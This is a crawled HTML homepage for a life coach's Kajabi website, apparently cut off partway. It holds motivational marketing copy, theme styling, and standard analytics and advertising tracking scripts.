

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mayacomerota.com/
body_size: 17912
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="CHNpolqJfh43yoRvbzWvZEUnhC0EBXZ+DtF5S0zjxY2hT79FxyF+PLbFs9oaPyo1my5dVozjTv9Wb/qN3X+lzA==">
            
    <title>
      
        Maya Comerota
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Maya Comerota is a visionary entrepreneur, life coach and transformational teacher. She has built multibillion-dollar ventures as well as 7-figure companies that have helped over 1.5 million people worldwide live their lives to the fullest extent." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.mayacomerota.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Maya Comerota">
<meta name="twitter:title" content="Maya Comerota">


<meta property="og:description" content="Maya Comerota is a visionary entrepreneur, life coach and transformational teacher. She has built multibillion-dollar ventures as well as 7-figure companies that have helped over 1.5 million people worldwide live their lives to the fullest extent.">
<meta name="twitter:description" content="Maya Comerota is a visionary entrepreneur, life coach and transformational teacher. She has built multibillion-dollar ventures as well as 7-figure companies that have helped over 1.5 million people worldwide live their lives to the fullest extent.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/48799/images/520c110-a7e3-268c-afbc-64e521362b4d_Maya_Website_Share.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/48799/images/520c110-a7e3-268c-afbc-64e521362b4d_Maya_Website_Share.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/3d011c-2db2-01de-a4d0-f6638f6fc537_Maya_Favicon_2_.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.mayacomerota.com" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic|Rufina:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2162495066/assets/styles.css?1761109513242997" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2162495066/assets/overrides.css?1761109513242997" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Empress Website",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<meta name="facebook-domain-verification" content="kljte6zfk526pwuikv26vf95b7a23h" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-183310928-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"6907","site_id":"48799"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"6907","site_id":"48799"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '827059048095745', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=827059048095745&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #000000;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content stretch" 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988494486 .logo__text {
    color: #003f6b;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/a5f6f22-7bc-7af2-fca5-2642c135c5fe_Maya_White_Signature_2025.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988487706" 
  class="header__block header__switch-content header__block--user " 
  kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1758317991023 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1758317991023" 
  class="header__block header__switch-content header__block--social-icons " 
  kjb-settings-id="sections_header_blocks_1758317991023_settings_stretch"
  
>
  <style>
  .social-icons--1758317991023 .social-icons__icons {
    justify-content: left
  }
  .social-icons--1758317991023 .social-icons__icon {
    color: #ffffff !important;
  }
  .social-icons--1758317991023.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1758317991023.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1758317991023 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>

<div class="social-icons social-icons-- social-icons-- social-icons--1758317991023 " kjb-settings-id="sections_header_blocks_1758317991023_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--med" href="https://www.facebook.com/groups/iambornforthis"  kjb-settings-id="sections_header_blocks_1758317991023_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--med" href="https://www.instagram.com/mayacomerota/"  kjb-settings-id="sections_header_blocks_1758317991023_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>

















  </div>
</div>
</div>
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1738589353459" data-section-id="1738589353459"><style>
  
  #section-1738589353459 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #000000;
  }
  #section-1738589353459 .sizer {
    padding-top: 0px;
    padding-bottom: 40px;
  }
  #section-1738589353459 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1738589353459 .row {
    
  }
  #section-1738589353459 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1738589353459 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1738589353459 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1738589353459 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1738589353459_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738589353459_0, [data-slick-id="1738589353459_0"] {
    margin-top: 0px;
    margin-right: 20px;
    margin-bottom: 0px;
    margin-left: 20px;
  }
  #block-1738589353459_0 .block, [data-slick-id="1738589353459_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738589353459_0, [data-slick-id="1738589353459_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738589353459_0 .block, [data-slick-id="1738589353459_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738589353459_0, [data-slick-id="1738589353459_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1738589353459_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738589353459_blocks_1738589353459_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-right"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><strong>Your dream isn't optional. It's a divine assignment.</strong></h1>
<p>It’s time to start acting like it.  </p>
<p>You are here to live a life overflowing with passion, purpose, prosperity, awe, wonder, and joy.</p>
<p>You weren’t given the vision to wait. You were given it to live.</p>
<p>To build. To change the game. Boldly. Beautifully. Now.</p>
<p><strong>This is your wake-up call.</strong><br /><strong>This is where you Live the Miraculous. NOW.</strong></p>



  






<style>
  #block-1738589353459_0 .btn,
  [data-slick-id="1738589353459_0"] .block .btn {
    color: #ffffff;
    border-color: #ffffff;
    border-radius: 4px;
    background-color: #ffffff;
  }
  #block-1738589353459_0 .btn--outline,
  [data-slick-id="1738589353459_0"] .block .btn--outline {
    background: transparent;
    color: #ffffff;
  }
</style>

<a class="btn btn--outline btn--medium btn--auto" href="#two-step"  data-target="#two-step" data-toggle="modal"    kjb-settings-id="sections_1738589353459_blocks_1738589353459_0_settings_btn_background_color" role="button">
  GET STARTED.
</a>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738589353459_1, [data-slick-id="1738589353459_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738589353459_1 .block, [data-slick-id="1738589353459_1"] .block {
    /* border settings */
    border: 4px none #ffffff;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738589353459_1, [data-slick-id="1738589353459_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738589353459_1 .block, [data-slick-id="1738589353459_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738589353459_1, [data-slick-id="1738589353459_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738589353459_1"
  class="
  block-type--image
  text-
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738589353459_blocks_1738589353459_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1738589353459_1 .block,
  [data-slick-id="1738589353459_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738589353459_1 .image,
  [data-slick-id="1738589353459_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 0px;
    
  }
  #block-1738589353459_1 .image__image,
  [data-slick-id="1738589353459_1"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1738589353459_1 .image__overlay,
  [data-slick-id="1738589353459_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1738589353459_1 .image__overlay-text,
  [data-slick-id="1738589353459_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738589353459_1 .block,
    [data-slick-id="1738589353459_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1738589353459_1 .image__overlay,
    [data-slick-id="1738589353459_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738589353459_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1738589353459_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1738589353459_blocks_1738589353459_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/ace0f84-73ec-154f-7754-a122838a2ed_Maya_11.jpg" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1738886190367" data-section-id="1738886190367"><style>
  
  #section-1738886190367 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #000000;
  }
  #section-1738886190367 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1738886190367 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1738886190367 .row {
    
  }
  #section-1738886190367 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1738886190367 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1738886190367 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1738886190367 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1738886190367_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738886190367_6, [data-slick-id="1738886190367_6"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738886190367_6 .block, [data-slick-id="1738886190367_6"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738886190367_6, [data-slick-id="1738886190367_6"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 20px;
      margin-left: 0px;
    }
    #block-1738886190367_6 .block, [data-slick-id="1738886190367_6"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738886190367_6, [data-slick-id="1738886190367_6"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1738886190367_6"
  class="
  block-type--text
  text-left
  col-8
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738886190367_blocks_1738886190367_6_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="flip-down"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;"><strong>You Might Have Seen Me On</strong></h2>



  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
    #block-1738886190367_15, [data-slick-id="1738886190367_15"] { padding: 0; }
  
  
  /* margin settings */
  #block-1738886190367_15, [data-slick-id="1738886190367_15"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738886190367_15 .block, [data-slick-id="1738886190367_15"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738886190367_15, [data-slick-id="1738886190367_15"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738886190367_15 .block, [data-slick-id="1738886190367_15"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738886190367_15, [data-slick-id="1738886190367_15"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738886190367_15"
  class="
  block-type--image
  text-
  col-12
  
  hidden--mobile
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738886190367_blocks_1738886190367_15_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="flip-down"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1738886190367_15 .block,
  [data-slick-id="1738886190367_15"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738886190367_15 .image,
  [data-slick-id="1738886190367_15"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1738886190367_15 .image__image,
  [data-slick-id="1738886190367_15"] .image__image {
    width: 100%;
    
  }
  #block-1738886190367_15 .image__overlay,
  [data-slick-id="1738886190367_15"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1738886190367_15 .image__overlay-text,
  [data-slick-id="1738886190367_15"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738886190367_15 .block,
    [data-slick-id="1738886190367_15"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1738886190367_15 .image__overlay,
    [data-slick-id="1738886190367_15"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738886190367_15 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1738886190367_blocks_1738886190367_15_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/7bde748-782-5b4c-4c3f-53048b36c5_Maya_Page_Backgrounds_7_.png" />
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738886190367_16, [data-slick-id="1738886190367_16"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738886190367_16 .block, [data-slick-id="1738886190367_16"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738886190367_16, [data-slick-id="1738886190367_16"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738886190367_16 .block, [data-slick-id="1738886190367_16"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738886190367_16, [data-slick-id="1738886190367_16"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738886190367_16"
  class="
  block-type--image
  text-
  col-10
  hidden--desktop
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738886190367_blocks_1738886190367_16_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1738886190367_16 .block,
  [data-slick-id="1738886190367_16"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738886190367_16 .image,
  [data-slick-id="1738886190367_16"] .image {
    width: 100%;
    overflow: hidden;
    
